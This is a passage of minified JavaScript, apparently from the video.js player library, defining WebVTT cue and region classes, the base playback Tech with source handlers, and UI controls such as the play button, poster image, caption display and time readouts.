specified.");S=R,this.hasBeenReset=!0}},lineAlign:{enumerable:!0,get:function(){return T},set:function(R){R=Lo(R),R&&(T=R,this.hasBeenReset=!0)}},position:{enumerable:!0,get:function(){return C},set:function(R){if(R<0||100<R)throw new Error("Position must be between 0 and 100.");C=R,this.hasBeenReset=!0}},positionAlign:{enumerable:!0,get:function(){return L},set:function(R){R=Lo(R),R&&(L=R,this.hasBeenReset=!0)}},size:{enumerable:!0,get:function(){return P},set:function(R){if(R<0||100<R)throw new Error("Size must be between 0 and 100.");P=R,this.hasBeenReset=!0}},align:{enumerable:!0,get:function(){return O},set:function(R){if(R=Lo(R),!R)throw new SyntaxError("align: an invalid or illegal alignment string was specified.");O=R,this.hasBeenReset=!0}}}),this.displayState=void 0}bd.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)};var Cf=bd,Af={"":!0,up:!0};function xr(i){return typeof i=="number"&&0<=i&&i<=100}function xf(){var i=100,e=3,t=0,s=100,r=0,n=100,l="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return i},set:function(u){if(!xr(u))throw new Error("Width must be between 0 and 100.");i=u}},lines:{enumerable:!0,get:function(){return e},set:function(u){if(typeof u!="number")throw new TypeError("Lines must be set to a number.");e=u}},regionAnchorY:{enumerable:!0,get:function(){return s},set:function(u){if(!xr(u))throw new Error("RegionAnchorX must be between 0 and 100.");s=u}},regionAnchorX:{enumerable:!0,get:function(){return t},set:function(u){if(!xr(u))throw new Error("RegionAnchorY must be between 0 and 100.");t=u}},viewportAnchorY:{enumerable:!0,get:function(){return n},set:function(u){if(!xr(u))throw new Error("ViewportAnchorY must be between 0 and 100.");n=u}},viewportAnchorX:{enumerable:!0,get:function(){return r},set:function(u){if(!xr(u))throw new Error("ViewportAnchorX must be between 0 and 100.");r=u}},scroll:{enumerable:!0,get:function(){return l},set:function(u){u=typeof(u=u)=="string"&&!!Af[u.toLowerCase()]&&u.toLowerCase(),u!==!1&&(l=u)}}})}var Ir=Ms(function(e){var e=e.exports={WebVTT:Sf,VTTCue:Cf,VTTRegion:xf},t=(ti.vttjs=e,ti.WebVTT=e.WebVTT,e.VTTCue),s=e.VTTRegion,r=ti.VTTCue,n=ti.VTTRegion;e.shim=function(){ti.VTTCue=t,ti.VTTRegion=s},e.restore=function(){ti.VTTCue=r,ti.VTTRegion=n},ti.VTTCue||e.shim()});Ir.WebVTT,Ir.VTTCue,Ir.VTTRegion;class Ee extends X{constructor(e={},t=function(){}){e.reportTouchActivity=!1,super(null,e,t),this.onDurationChange_=s=>this.onDurationChange(s),this.trackProgress_=s=>this.trackProgress(s),this.trackCurrentTime_=s=>this.trackCurrentTime(s),this.stopTrackingCurrentTime_=s=>this.stopTrackingCurrentTime(s),this.disposeSourceHandler_=s=>this.disposeSourceHandler(s),this.queuedHanders_=new Set,this.hasStarted_=!1,this.on("playing",function(){this.hasStarted_=!0}),this.on("loadstart",function(){this.hasStarted_=!1}),Lt.names.forEach(s=>{s=Lt[s],e&&e[s.getterName]&&(this[s.privateName]=e[s.getterName])}),this.featuresProgressEvents||this.manualProgressOn(),this.featuresTimeupdateEvents||this.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach(s=>{e[`native${s}Tracks`]===!1&&(this[`featuresNative${s}Tracks`]=!1)}),e.nativeCaptions===!1||e.nativeTextTracks===!1?this.featuresNativeTextTracks=!1:e.nativeCaptions!==!0&&e.nativeTextTracks!==!0||(this.featuresNativeTextTracks=!0),this.featuresNativeTextTracks||this.emulateTextTracks(),this.preloadTextTracks=e.preloadTextTracks!==!1,this.autoRemoteTextTracks_=new Lt.text.ListClass,this.initTrackListeners(),e.nativeControlsForTouch||this.emitTapEvents(),this.constructor&&(this.name_=this.constructor.name||"Unknown Tech")}triggerSourceset(e){this.isReady_||this.one("ready",()=>this.setTimeout(()=>this.triggerSourceset(e),1)),this.trigger({src:e,type:"sourceset"})}manualProgressOn(){this.on("durationchange",this.onDurationChange_),this.manualProgress=!0,this.one("ready",this.trackProgress_)}manualProgressOff(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange_)}trackProgress(e){this.stopTrackingProgress(),this.progressInterval=this.setInterval(Ve(this,function(){var t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),(this.bufferedPercent_=t)===1&&this.stopTrackingProgress()}),500)}onDurationChange(e){this.duration_=this.duration()}buffered(){return vi(0,0)}bufferedPercent(){return sd(this.buffered(),this.duration_)}stopTrackingProgress(){this.clearInterval(this.progressInterval)}manualTimeUpdatesOn(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime_),this.on("pause",this.stopTrackingCurrentTime_)}manualTimeUpdatesOff(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime_),this.off("pause",this.stopTrackingCurrentTime_)}trackCurrentTime(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)}stopTrackingCurrentTime(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}dispose(){this.clearTracks(ii.names),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),super.dispose()}clearTracks(e){(e=[].concat(e)).forEach(t=>{var s=this[t+"Tracks"]()||[];let r=s.length;for(;r--;){var n=s[r];t==="text"&&this.removeRemoteTextTrack(n),s.removeTrack(n)}})}cleanupAutoTextTracks(){var e=this.autoRemoteTextTracks_||[];let t=e.length;for(;t--;){var s=e[t];this.removeRemoteTextTrack(s)}}reset(){}crossOrigin(){}setCrossOrigin(){}error(e){return e!==void 0&&(this.error_=new Pt(e),this.trigger("error")),this.error_}played(){return this.hasStarted_?vi(0,0):vi()}play(){}setScrubbing(e){}scrubbing(){}setCurrentTime(e){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}initTrackListeners(){ii.names.forEach(e=>{var t=ii[e];let s=()=>{this.trigger(e+"trackchange")},r=this[t.getterName]();r.addEventListener("removetrack",s),r.addEventListener("addtrack",s),this.on("dispose",()=>{r.removeEventListener("removetrack",s),r.removeEventListener("addtrack",s)})})}addWebVttScript_(){if(!window.WebVTT)if(document.body.contains(this.el()))if(!this.options_["vtt.js"]&&he(Ir)&&0<Object.keys(Ir).length)this.trigger("vttjsloaded");else{let e=document.createElement("script");e.src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.14.1/vtt.min.js",e.onload=()=>{this.trigger("vttjsloaded")},e.onerror=()=>{this.trigger("vttjserror")},this.on("dispose",()=>{e.onload=null,e.onerror=null}),window.WebVTT=!0,this.el().parentNode.appendChild(e)}else this.ready(this.addWebVttScript_)}emulateTextTracks(){let e=this.textTracks(),t=this.remoteTextTracks(),s=u=>e.addTrack(u.track),r=u=>e.removeTrack(u.track),n=(t.on("addtrack",s),t.on("removetrack",r),this.addWebVttScript_(),()=>this.trigger("texttrackchange")),l=()=>{n();for(let p=0;p<e.length;p++){var u=e[p];u.removeEventListener("cuechange",n),u.mode==="showing"&&u.addEventListener("cuechange",n)}};l(),e.addEventListener("change",l),e.addEventListener("addtrack",l),e.addEventListener("removetrack",l),this.on("dispose",function(){t.off("addtrack",s),t.off("removetrack",r),e.removeEventListener("change",l),e.removeEventListener("addtrack",l),e.removeEventListener("removetrack",l);for(let u=0;u<e.length;u++)e[u].removeEventListener("cuechange",n)})}addTextTrack(e,t,s){if(e)return e=e,t=t,s=s,n={},l=(r=this).textTracks(),n.kind=e,t&&(n.label=t),s&&(n.language=s),n.tech=r,e=new Lt.text.TrackClass(n),l.addTrack(e),e;throw new Error("TextTrack kind is required but was not provided");var r,n,l}createRemoteTextTrack(e){return e=ye(e,{tech:this}),new Bs.remoteTextEl.TrackClass(e)}addRemoteTextTrack(e={},t){let s=this.createRemoteTextTrack(e);return typeof t!="boolean"&&(t=!1),this.remoteTextTrackEls().addTrackElement_(s),this.remoteTextTracks().addTrack(s.track),t===!1&&this.ready(()=>this.autoRemoteTextTracks_.addTrack(s.track)),s}removeRemoteTextTrack(e){var t=this.remoteTextTrackEls().getTrackElementByTrack_(e);this.remoteTextTrackEls().removeTrackElement_(t),this.remoteTextTracks().removeTrack(e),this.autoRemoteTextTracks_.removeTrack(e)}getVideoPlaybackQuality(){return{}}requestPictureInPicture(){return Promise.reject()}disablePictureInPicture(){return!0}setDisablePictureInPicture(){}requestVideoFrameCallback(e){let t=gi++;return!this.isReady_||this.paused()?(this.queuedHanders_.add(t),this.one("playing",()=>{this.queuedHanders_.has(t)&&(this.queuedHanders_.delete(t),e())})):this.requestNamedAnimationFrame(t,e),t}cancelVideoFrameCallback(e){this.queuedHanders_.has(e)?this.queuedHanders_.delete(e):this.cancelNamedAnimationFrame(e)}setPoster(){}playsinline(){}setPlaysinline(){}overrideNativeAudioTracks(e){}overrideNativeVideoTracks(e){}canPlayType(e){return""}static canPlayType(e){return""}static canPlaySource(e,t){return Ee.canPlayType(e.type)}static isTech(e){return e.prototype instanceof Ee||e instanceof Ee||e===Ee}static registerTech(e,t){if(Ee.techs_||(Ee.techs_={}),!Ee.isTech(t))throw new Error(`Tech ${e} must be a Tech`);if(!Ee.canPlayType)throw new Error("Techs must have a static canPlayType method on them");if(Ee.canPlaySource)return e=rt(e),Ee.techs_[e]=t,Ee.techs_[Tr(e)]=t,e!=="Tech"&&Ee.defaultTechOrder_.push(e),t;throw new Error("Techs must have a static canPlaySource method on them")}static getTech(e){if(e)return Ee.techs_&&Ee.techs_[e]?Ee.techs_[e]:(e=rt(e),window&&window.videojs&&window.videojs[e]?(U.warn(`The ${e} tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)`),window.videojs[e]):void 0)}}Lt.names.forEach(function(i){let e=Lt[i];Ee.prototype[e.getterName]=function(){return this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName]}}),Ee.prototype.featuresVolumeControl=!0,Ee.prototype.featuresMuteControl=!0,Ee.prototype.featuresFullscreenResize=!1,Ee.prototype.featuresPlaybackRate=!1,Ee.prototype.featuresProgressEvents=!1,Ee.prototype.featuresSourceset=!1,Ee.prototype.featuresTimeupdateEvents=!1,Ee.prototype.featuresNativeTextTracks=!1,Ee.prototype.featuresVideoFrameCallback=!1,Ee.withSourceHandlers=function(i){i.registerSourceHandler=function(e,t){let s=i.sourceHandlers;s=s||(i.sourceHandlers=[]),t===void 0&&(t=s.length),s.splice(t,0,e)},i.canPlayType=function(e){var t,s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(t=s[r].canPlayType(e))return t;return""},i.selectSourceHandler=function(e,t){var s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(s[r].canHandleSource(e,t))return s[r];return null},i.canPlaySource=function(e,t){var s=i.selectSourceHandler(e,t);return s?s.canHandleSource(e,t):""},["seekable","seeking","duration"].forEach(function(e){let t=this[e];typeof t=="function"&&(this[e]=function(){return this.sourceHandler_&&this.sourceHandler_[e]?this.sourceHandler_[e].apply(this.sourceHandler_,arguments):t.apply(this,arguments)})},i.prototype),i.prototype.setSource=function(e){let t=i.selectSourceHandler(e,this.options_);t||(i.nativeSourceHandler?t=i.nativeSourceHandler:U.error("No source handler found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler_),t!==i.nativeSourceHandler&&(this.currentSource_=e),this.sourceHandler_=t.handleSource(e,this,this.options_),this.one("dispose",this.disposeSourceHandler_)},i.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},X.registerComponent("Tech",Ee),Ee.registerTech("Tech",Ee),Ee.defaultTechOrder_=[];let fs={},Do={},Vn={};function If(i,e,t){i.setTimeout(()=>function s(r={},n=[],l,u,p=[],y=!1){let[g,...S]=n;if(typeof g=="string")s(r,fs[g],l,u,p,y);else if(g){let T=Df(u,g);if(!T.setSource)return p.push(T),s(r,S,l,u,p,y);T.setSource(Object.assign({},r),function(C,L){if(C)return s(r,S,l,u,p,y);p.push(T),s(L,r.type===L.type?S:fs[L.type],l,u,p,y)})}else S.length?s(r,S,l,u,p,y):y?l(r,p):s(r,fs["*"],l,u,p,!0)}(e,fs[e.type],t,i),1)}function Td(i,l,t,n=null){var r="call"+rt(t),r=i.reduce(Oo(r),n),n=r===Vn,l=n?null:l[t](r),u=i,p=t,y=l,g=n;for(let T=u.length-1;0<=T;T--){var S=u[T];S[p]&&S[p](g,y)}return l}let Pf={buffered:1,currentTime:1,duration:1,muted:1,played:1,paused:1,seekable:1,volume:1,ended:1},Lf={setCurrentTime:1,setMuted:1,setVolume:1},wd={play:1,pause:1};function Oo(i){return(e,t)=>e===Vn?Vn:t[i]?t[i](e):e}function Df(i,e){var t=Do[i.id()];let s=null;if(t==null)s=e(i),Do[i.id()]=[[e,s]];else{for(let l=0;l<t.length;l++){var[r,n]=t[l];r===e&&(s=n)}s===null&&(s=e(i),t.push([e,s]))}return s}function Sd(i){if(Array.isArray(i)){let e=[];i.forEach(function(t){t=Sd(t),Array.isArray(t)?e=e.concat(t):re(t)&&e.push(t)}),i=e}else i=typeof i=="string"&&i.trim()?[Ed({src:i})]:re(i)&&typeof i.src=="string"&&i.src&&i.src.trim()?[Ed(i)]:[];return i}let Of={opus:"video/ogg",ogv:"video/ogg",mp4:"video/mp4",mov:"video/mp4",m4v:"video/mp4",mkv:"video/x-matroska",m4a:"audio/mp4",mp3:"audio/mpeg",aac:"audio/aac",caf:"audio/x-caf",flac:"audio/flac",oga:"audio/ogg",wav:"audio/wav",m3u8:"application/x-mpegURL",mpd:"application/dash+xml",jpg:"image/jpeg",jpeg:"image/jpeg",gif:"image/gif",png:"image/png",svg:"image/svg+xml",webp:"image/webp"},$n=function(i=""){return i=Eo(i),Of[i.toLowerCase()]||""};function Ed(i){var e;return i.type||(e=$n(i.src))&&(i.type=e),i}class Rf extends X{constructor(e,t,s){if(super(e,ye({createEl:!1},t),s),t.playerOptions.sources&&t.playerOptions.sources.length!==0)e.src(t.playerOptions.sources);else for(let n=0,l=t.playerOptions.techOrder;n<l.length;n++){var r=rt(l[n]);let u=Ee.getTech(r);if((u=r?u:X.getComponent(r))&&u.isSupported()){e.loadTech_(r);break}}}}X.registerComponent("MediaLoader",Rf);class zn extends X{constructor(e,t){super(e,t),this.options_.controlText&&this.controlText(this.options_.controlText),this.handleMouseOver_=s=>this.handleMouseOver(s),this.handleMouseOut_=s=>this.handleMouseOut(s),this.handleClick_=s=>this.handleClick(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.emitTapEvents(),this.enable()}createEl(e="div",t={},s={}){return t=Object.assign({className:this.buildCSSClass(),tabIndex:0},t),e==="button"&&U.error(`Creating a ClickableComponent with an HTML element of ${e} is not supported; use a Button instead.`),s=Object.assign({role:"button"},s),this.tabIndex_=t.tabIndex,e=Se(e,t,s),this.player_.options_.experimentalSvgIcons||e.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(e),e}dispose(){this.controlTextEl_=null,super.dispose()}createControlTextEl(e){return this.controlTextEl_=Se("span",{className:"vjs-control-text"},{"aria-live":"polite"}),e&&e.appendChild(this.controlTextEl_),this.controlText(this.controlText_,e),this.controlTextEl_}controlText(e,t=this.el()){if(e===void 0)return this.controlText_||"Need Text";var s=this.localize(e);this.controlText_=e,Yi(this.controlTextEl_,s),this.nonIconControl||this.player_.options_.noUITitleAttributes||t.setAttribute("title",s)}buildCSSClass(){return"vjs-control vjs-button "+super.buildCSSClass()}enable(){this.enabled_||(this.enabled_=!0,this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),typeof this.tabIndex_!="undefined"&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.on(["tap","click"],this.handleClick_),this.on("keydown",this.handleKeyDown_))}disable(){this.enabled_=!1,this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),typeof this.tabIndex_!="undefined"&&this.el_.removeAttribute("tabIndex"),this.off("mouseover",this.handleMouseOver_),this.off("mouseout",this.handleMouseOut_),this.off(["tap","click"],this.handleClick_),this.off("keydown",this.handleKeyDown_)}handleLanguagechange(){this.controlText(this.controlText_)}handleClick(e){this.options_.clickHandler&&this.options_.clickHandler.call(this,arguments)}handleKeyDown(e){ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.trigger("click")):super.handleKeyDown(e)}}X.registerComponent("ClickableComponent",zn);class Ro extends zn{constructor(e,t){super(e,t),this.update(),this.update_=s=>this.update(s),e.on("posterchange",this.update_)}dispose(){this.player().off("posterchange",this.update_),super.dispose()}createEl(){return Se("div",{className:"vjs-poster"})}crossOrigin(e){if(typeof e=="undefined")return this.$("img")?this.$("img").crossOrigin:this.player_.tech_&&this.player_.tech_.isReady_?this.player_.crossOrigin():this.player_.options_.crossOrigin||this.player_.options_.crossorigin||null;e!==null&&e!=="anonymous"&&e!=="use-credentials"?this.player_.log.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):this.$("img")&&(this.$("img").crossOrigin=e)}update(e){var t=this.player().poster();this.setSrc(t),t?this.show():this.hide()}setSrc(e){e?(this.$("img")||this.el_.appendChild(Se("picture",{className:"vjs-poster",tabIndex:-1},{},Se("img",{loading:"lazy",crossOrigin:this.crossOrigin()},{alt:""}))),this.$("img").src=e):this.el_.textContent=""}handleClick(e){this.player_.controls()&&(this.player_.tech(!0)&&this.player_.tech(!0).focus(),this.player_.paused()?_i(this.player_.play()):this.player_.pause())}}Ro.prototype.crossorigin=Ro.prototype.crossOrigin,X.registerComponent("PosterImage",Ro);let Nf={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'};function No(i,e){let t;if(i.length===4)t=i[1]+i[1]+i[2]+i[2]+i[3]+i[3];else{if(i.length!==7)throw new Error("Invalid color code provided, "+i+"; must be formatted as e.g. #f0e or #f604e2.");t=i.slice(1)}return"rgba("+parseInt(t.slice(0,2),16)+","+parseInt(t.slice(2,4),16)+","+parseInt(t.slice(4,6),16)+","+e+")"}function Pr(i,e,t){try{i.style[e]=t}catch(s){}}function kd(i){return i?i+"px":""}class Mf extends X{constructor(e,t,s){super(e,t,s);let r=n=>{this.updateDisplayOverlay(),this.updateDisplay(n)};e.on("loadstart",n=>this.toggleDisplay(n)),e.on("texttrackchange",n=>this.updateDisplay(n)),e.on("loadedmetadata",n=>{this.updateDisplayOverlay(),this.preselectTrack(n)}),e.ready(Ve(this,function(){if(e.tech_&&e.tech_.featuresNativeTextTracks)this.hide();else{e.on("fullscreenchange",r),e.on("playerresize",r);let l=window.screen.orientation||window,u=window.screen.orientation?"change":"orientationchange";l.addEventListener(u,r),e.on("dispose",()=>l.removeEventListener(u,r));var n=this.options_.playerOptions.tracks||[];for(let p=0;p<n.length;p++)this.player_.addRemoteTextTrack(n[p],!0);this.preselectTrack()}}))}preselectTrack(){var e={captions:1,subtitles:1},t=this.player_.textTracks(),s=this.player_.cache_.selectedLanguage;let r,n,l;for(let p=0;p<t.length;p++){var u=t[p];s&&s.enabled&&s.language&&s.language===u.language&&u.kind in e?l=u.kind!==s.kind&&l||u:s&&!s.enabled?(l=null,r=null,n=null):u.default&&(u.kind!=="descriptions"||r?u.kind in e&&!n&&(n=u):r=u)}l?l.mode="showing":n?n.mode="showing":r&&(r.mode="showing")}toggleDisplay(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()}createEl(){return super.createEl("div",{className:"vjs-text-track-display"},{translate:"yes","aria-live":"off","aria-atomic":"true"})}clearDisplay(){typeof window.WebVTT=="function"&&window.WebVTT.processCues(window,[],this.el_)}updateDisplay(){var e=this.player_.textTracks(),t=this.options_.allowMultipleShowingTracks;if(this.clearDisplay(),t){var s=[];for(let l=0;l<e.length;++l){var r=e[l];r.mode==="showing"&&s.push(r)}this.updateForTrack(s)}else{let l=null,u=null,p=e.length;for(;p--;){var n=e[p];n.mode==="showing"&&(n.kind==="descriptions"?l=n:u=n)}u?(this.getAttribute("aria-live")!=="off"&&this.setAttribute("aria-live","off"),this.updateForTrack(u)):l&&(this.getAttribute("aria-live")!=="assertive"&&this.setAttribute("aria-live","assertive"),this.updateForTrack(l))}}updateDisplayOverlay(){if(this.player_.videoHeight()&&window.CSS.supports("inset-inline: 10px")){var e=this.player_.currentWidth(),t=this.player_.currentHeight(),s=e/t,r=this.player_.videoWidth()/this.player_.videoHeight();let n=0,l=0;.1<Math.abs(s-r)&&(r<s?n=Math.round((e-t*r)/2):l=Math.round((t-e/r)/2)),Pr(this.el_,"insetInline",kd(n)),Pr(this.el_,"insetBlock",kd(l))}}updateDisplayState(e){var t=this.player_.textTrackSettings.getValues(),s=e.activeCues;let r=s.length;for(;r--;){var n,l=s[r];l&&(l=l.displayState,t.color&&(l.firstChild.style.color=t.color),t.textOpacity&&Pr(l.firstChild,"color",No(t.color||"#fff",t.textOpacity)),t.backgroundColor&&(l.firstChild.style.backgroundColor=t.backgroundColor),t.backgroundOpacity&&Pr(l.firstChild,"backgroundColor",No(t.backgroundColor||"#000",t.backgroundOpacity)),t.windowColor&&(t.windowOpacity?Pr(l,"backgroundColor",No(t.windowColor,t.windowOpacity)):l.style.backgroundColor=t.windowColor),t.edgeStyle&&(t.edgeStyle==="dropshadow"?l.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":t.edgeStyle==="raised"?l.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":t.edgeStyle==="depressed"?l.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":t.edgeStyle==="uniform"&&(l.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px #222")),t.fontPercent&&t.fontPercent!==1&&(n=window.parseFloat(l.style.fontSize),l.style.fontSize=n*t.fontPercent+"px",l.style.height="auto",l.style.top="auto"),t.fontFamily)&&t.fontFamily!=="default"&&(t.fontFamily==="small-caps"?l.firstChild.style.fontVariant="small-caps":l.firstChild.style.fontFamily=Nf[t.fontFamily])}}updateForTrack(e){if(Array.isArray(e)||(e=[e]),typeof window.WebVTT=="function"&&!e.every(l=>!l.activeCues)){var t=[];for(let l=0;l<e.length;++l){var s=e[l];for(let u=0;u<s.activeCues.length;++u)t.push(s.activeCues[u])}window.WebVTT.processCues(window,t,this.el_);for(let l=0;l<e.length;++l){var r=e[l];for(let u=0;u<r.activeCues.length;++u){var n=r.activeCues[u].displayState;cs(n,"vjs-text-track-cue","vjs-text-track-cue-"+(r.language||l)),r.language&&Ds(n,"lang",r.language)}this.player_.textTrackSettings&&this.updateDisplayState(r)}}}}X.registerComponent("TextTrackDisplay",Mf);class Uf extends X{createEl(){var e=this.player_.isAudio(),e=this.localize(e?"Audio Player":"Video Player"),e=Se("span",{className:"vjs-control-text",textContent:this.localize("{1} is loading.",[e])}),t=super.createEl("div",{className:"vjs-loading-spinner",dir:"ltr"});return t.appendChild(e),t}handleLanguagechange(){this.$(".vjs-control-text").textContent=this.localize("{1} is loading.",[this.player_.isAudio()?"Audio Player":"Video Player"])}}X.registerComponent("LoadingSpinner",Uf);class Ot extends zn{createEl(e,t={},s={}){return t=Se("button",t=Object.assign({className:this.buildCSSClass()},t),s=Object.assign({type:"button"},s)),this.player_.options_.experimentalSvgIcons||t.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(t),t}addChild(e,t={}){var s=this.constructor.name;return U.warn(`Adding an actionable (user controllable) child to a Button (${s}) is not supported; use a ClickableComponent instead.`),X.prototype.addChild.call(this,e,t)}enable(){super.enable(),this.el_.removeAttribute("disabled")}disable(){super.disable(),this.el_.setAttribute("disabled","disabled")}handleKeyDown(e){ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?e.stopPropagation():super.handleKeyDown(e)}}X.registerComponent("Button",Ot);class Cd extends Ot{constructor(e,t){super(e,t),this.mouseused_=!1,this.setIcon("play"),this.on("mousedown",s=>this.handleMouseDown(s))}buildCSSClass(){return"vjs-big-play-button"}handleClick(e){var t=this.player_.play();if(this.mouseused_&&"clientX"in e&&"clientY"in e)_i(t),this.player_.tech(!0)&&this.player_.tech(!0).focus();else{var e=this.player_.getChild("controlBar");let r=e&&e.getChild("playToggle");r?(e=()=>r.focus(),wr(t)?t.then(e,()=>{}):this.setTimeout(e,1)):this.player_.tech(!0).focus()}}handleKeyDown(e){this.mouseused_=!1,super.handleKeyDown(e)}handleMouseDown(e){this.mouseused_=!0}}Cd.prototype.controlText_="Play Video",X.registerComponent("BigPlayButton",Cd),X.registerComponent("CloseButton",class extends Ot{constructor(i,e){super(i,e),this.setIcon("cancel"),this.controlText(e&&e.controlText||this.localize("Close"))}buildCSSClass(){return"vjs-close-button "+super.buildCSSClass()}handleClick(i){this.trigger({type:"close",bubbles:!1})}handleKeyDown(i){ge.isEventKey(i,"Esc")?(i.preventDefault(),i.stopPropagation(),this.trigger("click")):super.handleKeyDown(i)}});class Ad extends Ot{constructor(e,t={}){super(e,t),t.replay=t.replay===void 0||t.replay,this.setIcon("play"),this.on(e,"play",s=>this.handlePlay(s)),this.on(e,"pause",s=>this.handlePause(s)),t.replay&&this.on(e,"ended",s=>this.handleEnded(s))}buildCSSClass(){return"vjs-play-control "+super.buildCSSClass()}handleClick(e){this.player_.paused()?_i(this.player_.play()):this.player_.pause()}handleSeeked(e){this.removeClass("vjs-ended"),this.player_.paused()?this.handlePause(e):this.handlePlay(e)}handlePlay(e){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.setIcon("pause"),this.controlText("Pause")}handlePause(e){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.setIcon("play"),this.controlText("Play")}handleEnded(e){this.removeClass("vjs-playing"),this.addClass("vjs-ended"),this.setIcon("replay"),this.controlText("Replay"),this.one(this.player_,"seeked",t=>this.handleSeeked(t))}}Ad.prototype.controlText_="Play",X.registerComponent("PlayToggle",Ad);class Fs extends X{constructor(e,t){super(e,t),this.on(e,["timeupdate","ended"],s=>this.updateContent(s)),this.updateTextNode_()}createEl(){var e=this.buildCSSClass(),t=super.createEl("div",{className:e+" vjs-time-control vjs-control"}),s=Se("span",{className:"vjs-control-text",textContent:this.localize(this.labelText_)+"\xC2 "},{role:"presentation"});return t.appendChild(s),this.contentEl_=Se("span",{className:e+"-display"},{role:"presentation"}),t.appendChild(this.contentEl_),t}dispose(){this.contentEl_=null,this.textNode_=null,super.dispose()}updateTextNode_(e=0){e=ms(e),this.formattedTime_!==e&&(this.formattedTime_=e,this.requestNamedAnimationFrame("TimeDisplay#updateTextNode_",()=>{if(this.contentEl_){let t=this.textNode_;t&&this.contentEl_.firstChild!==t&&(t=null,U.warn("TimeDisplay#updateTextnode_: Prevented replacement of text node element since it was no longer a child of this node. Appending a new node instead.")),this.textNode_=document.createTextNode(this.formattedTime_),this.textNode_&&(t?this.contentEl_.replaceChild(this.textNode_,t):this.contentEl_.appendChild(this.textNode_))}}))}updateContent(e){}}Fs.prototype.labelText_="Time",Fs.prototype.controlText_="Time",X.registerComponent("TimeDisplay",Fs);class Mo extends Fs{buildCSSClass(){return"vjs-current-time"}updateContent(e){let t;t=this.player_.ended()?this.player_.duration():this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),this.updateTextNode_(t)}}Mo.prototype.labelText_="Current Time",Mo.prototype.controlText_="Current Time",X.registerComponent("CurrentTimeDisplay",Mo);class Uo extends Fs{constructor(e,t){super(e,t),t=s=>this.updateContent(s),this.on(e,"durationchange",t),this.on(e,"loadstart",t),this.on(e,"loadedmetadata",t)}buildCSSClass(){return"vjs-duration"}updateContent(e){var t=this.player_.duration();this.updateTextNode_(t)}}Uo.prototype.labelText_="Duration",Uo.prototype.controlText_="Duration",X.registerComponent("DurationDisplay",Uo);class Bf extends X{createEl(){var e=super.createEl("div",{className:"vjs-time-control vjs-time-divider"},{"aria-hidden":!0}),t=super.createEl("div"),s=super.createEl("span",{textContent:"/"});return t.appendChild(s),e.appendChild(t),e}}X.registerComponent("TimeDivider",Bf);class Bo extends Fs{constructor(e,t){super(e,t),this.on(e,"durationchange",s=>this.updateContent(s))}buildCSSClass(){return"vjs-remaining-time"}createEl(){var e=super.createEl();return this.options_.displayNegative!==!1&&e.insertBefore(Se("span",{},{"aria-hidden":!0},"-"),this.contentEl_),e}updateContent(e){if(typeof this.player_.duration()=="number"){let t;t=this.player_.ended()?0:this.player_.remainingTimeDisplay?this.player_.remainingTimeDisplay():this.player_.remainingTime(),this.updateTextNode_(t)}}}Bo.prototype.labelText_="Remaining Time",Bo.prototype.controlText_="Remaining Time",X.registerComponent("RemainingTimeDisplay",Bo);class Ff extends X{constructor(e,t){super(e,t),this.updateShowing(),this.on(this.player(),"durationchange",s=>this.updateShowing(s))}createEl(){var e=super.createEl("div",{className:"vjs-live-control vjs-control"});return this.contentEl_=Se("div",{className:"vjs-live-display"},{"aria-live":"off"}),this.contentEl_.appendChild(Se("span",{className:"vjs-control-text",textContent:this.localize("Stream Type")+"\xC2 